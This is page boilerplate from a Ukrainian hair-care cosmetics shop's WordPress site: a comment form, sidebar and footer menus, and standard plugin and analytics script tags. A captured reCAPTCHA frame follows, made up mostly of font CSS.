                    <p><input class="form-control" id="author" name="author" type="text" placeholder="Ваше Имя"  value="" /></p>
                </div>
                <div class="col-md-6">
                    <p><input class="form-control" id="email"  name="email"  type="text" placeholder="Ваш Email" value="" /></p>
                </div>
            </div>

        
            <div class="row">
                <div class="col">
                    <p><textarea class="form-control" id="comment" name="comment" aria-required="true" required="required" rows="10" placeholder="Текст отзыва"></textarea></p>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="row">
                        <div class="col text-center mt-2 mb-5">
                            <p class="form-submit">
                                <input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий">
                                <input type="hidden" name="comment_post_ID" value="13057" id="comment_post_ID">
                                <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div>

	
</div><!-- #comments -->

				</div><!-- div.col -->
				<div class="col-md-4">
					<div class="sidebar-right">
	<div id="categories-5" class="widget widget_categories"><div class="sidebar-title-wrapper"><p class="sidebar-title">Темы статей</p></div>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://placen.com.ua/ru/category/uncategorized/">Общая</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://placen.com.ua/ru/category/placentarnaya-kosmetika-laner/">Плацентарная косметика Ланьер</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://placen.com.ua/ru/category/uhod-za-volosami/">Уход за волосами</a>
</li>
			</ul>

			</div><div id="categories-6" class="widget widget_categories"><div class="sidebar-title-wrapper"><p class="sidebar-title">Теми статей</p></div>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://placen.com.ua/ru/category/uncategorized/">Общая</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://placen.com.ua/ru/category/placentarnaya-kosmetika-laner/">Плацентарная косметика Ланьер</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://placen.com.ua/ru/category/uhod-za-volosami/">Уход за волосами</a>
</li>
			</ul>

			</div><div id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="placen-sidebar">
	<div class="sidebar-title-wrapper">
		<h4 class="sidebar-title text-center">
			Мы на Facebook
		</h4>
	</div>
	<div class="sidebar-body">
<!--
<img src="/wp-content/uploads/sidebar.jpg" class="img-fluid" alt="" />
-->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3"></script>
<div class="fb-page" data-href="https://www.facebook.com/placenformula/" data-tabs="timeline" data-width="500" data-height="2000" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/placenformula/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/placenformula/">Плацент Формула - профессиональная косметика для волос</a></blockquote></div>
	</div>
</div>
</div></div></div>
				</div><!-- div.col-md-3 -->
			</div><!-- div.row -->
		</div><!-- div.container -->
	</main><!-- main -->


    <footer>
        <div class="container">
            <div class="row mt-4 pt-4">
                <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Интернет-магазин</p></div><ul class="product-categories"><li class="cat-item cat-item-19"><a href="https://placen.com.ua/ru/pri-intensivnom-vypadenii-i-dlya-rosta/">При интенсивном выпадении и для роста волос</a></li>
<li class="cat-item cat-item-20"><a href="https://placen.com.ua/ru/pri-umerennom-vypadenii-i-dlya-rosta/">При умеренном выпадении и для роста волос</a></li>
<li class="cat-item cat-item-21"><a href="https://placen.com.ua/ru/vosstanovlenie-povrezhdennyh-volos/">Восстановление поврежденных волос</a></li>
<li class="cat-item cat-item-22"><a href="https://placen.com.ua/ru/dlya-bleska-obema-i-zashhity-volos/">Для блеска, объема и защиты волос</a></li>
<li class="cat-item cat-item-44"><a href="https://placen.com.ua/ru/formula-amarant/">Анти-эйдж Формула Амарант</a></li>
<li class="cat-item cat-item-487"><a href="https://placen.com.ua/ru/skidki-i-akcii/">Скидки и акции</a></li>
<li class="cat-item cat-item-45"><a href="https://placen.com.ua/ru/seriya-ideal-dlya-muzhchin/">Серия Идеал для мужчин</a></li>
<li class="cat-item cat-item-15"><a href="https://placen.com.ua/ru/shampuni-po-uhodu-za-volosami/">Шампуни и бальзамы по уходу за волосами</a></li>
<li class="cat-item cat-item-46"><a href="https://placen.com.ua/ru/shampuni-seriya-podsnezhnik/">Шампуни серия Подснежник</a></li>
</ul></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Общение</p></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-46"><a href="https://placen.com.ua/ru/blog/">Блог</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://placen.com.ua/ru/testimonials/">Отзывы клиентов</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://placen.com.ua/ru/questions/">Консультация</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://placen.com.ua/ru/prostoj-obmen-i-vozvrat/">Простой обмен и возврат</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Как подобрать продукты</p></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://placen.com.ua/ru/onlajn-podbor-sredstv/">Онлайн-подбор средств против выпадения волос</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://placen.com.ua/ru/questions/">Вопросы и ответы</a></li>
<li id="menu-item-4496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4496"><a href="https://placen.com.ua/tag/o-nas-govoryat/">Статьи экспертов</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Контакты</p></div><div class="textwidget custom-html-widget"><p>ул. Оросительная 15, г. Киев, Украина</p>
<p><a href="mailto:placen@placen.com.ua">placen@placen.com.ua</a></p>
<p class="social">
<span><a href="https://www.facebook.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/facebook.png" alt="facebook"></a></span>
<span><a href="https://www.instagram.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/instagram.png" alt="instagram"></a></span>
<span><a href="https://www.pinterest.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/pinterest.png" alt="pinterest"></a></span>
</p></div></div>            </div>
            <div class="row mb-4 py-4">
                <div id="block-2" class="widget widget_block col-md-6"><p style="font-size: 10px;color: gray;">This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a>and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p></div><div id="custom_html-39" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>© 2001 - 2023 Плацент Формула™ Ланьер™ ООО «Аспел Трейд»</p>
<p><a href="/usloviya-ispolzovaniya-sajta/">Условия использования сайта</a></p></div></div><div id="custom_html-40" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>Консультация: <strong>(044) 501-25-16, (050) 388-23-43</strong></p>
<p>Режим работы: <strong>ПН-ПТ с 10:00 до 18:00</strong></p></div></div><div id="custom_html-41" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>© 2001 - 2023 Плацент Формула™ Лан'єр™ ТОВ «Аспел Трейд»</p>
<p><a href="/usloviya-ispolzovaniya-sajta/">Умови використання сайту</a></p></div></div>            </div>
        </div>     
		<div style="display: none;">
			<li id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-lang wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-lang wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://placen.com.ua/ru/kak-vylechit-sedinu-volos/" class="wpml-ls-link">
                    <span class="wpml-ls-native">RU</span></a>
			</li><li class="wpml-ls-slot-lang wpml-ls-item wpml-ls-item-uk wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://placen.com.ua/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="uk">UA</span></a>
			</li></ul>
</div>
</li>
		</div>
    </footer>

	
<div id="yith-wacp-popup" class="fade-in">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/placen.com.ua\/ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043b\u0430\u0446\u0435\u043d\u0442 \u0424\u043e\u0440\u043c\u0443\u043b\u0430","@id":"https:\/\/placen.com.ua\/ru\/category\/placent-formula\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041a\u0430\u043a \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c \u0441\u0435\u0434\u0438\u043d\u0443 \u0432\u043e\u043b\u043e\u0441?","@id":"https:\/\/placen.com.ua\/ru\/kak-vylechit-sedinu-volos\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8GFEMJYZ9Z" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/placen.com.ua\/ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/placen-online-product-selection/js/product-selection.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="product-selection-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","nonce":"03d6630675","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="yith-wacp-frontend-script-js-extra">
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/ru\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/placen.com.ua\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"700"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.6.5" id="yith-wacp-frontend-script-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/bootstrap.bundle.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-bootstrap-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/jquery.magnific-popup.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-magnific-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/owl.carousel.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-owlcarousel-js"></script>
<script type="text/javascript" id="placen-main-js-extra">
/* <![CDATA[ */
var placen_ajax_handler = {"url":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","number":"24","offset":"24","letsgo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/main.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-main-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/share.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-share-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.6.5" id="wacp-scroller-plugin-js-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UAH","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<!-- <script type="text/javascript" src="https://www.placen.com.ua/wp-content/themes/placen/js/ajax-add-to-cart.js"></script> -->
<script>
	jQuery(document).ready(function(){
		jQuery(window).width() < 500 ? jQuery('.cross-sells .products').slick({swipeToSlide: true,infinite: false}) : '';
	});
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 137483939});
    });
  }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh&co=aHR0cHM6Ly9wbGFjZW4uY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rewo6wat285f
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
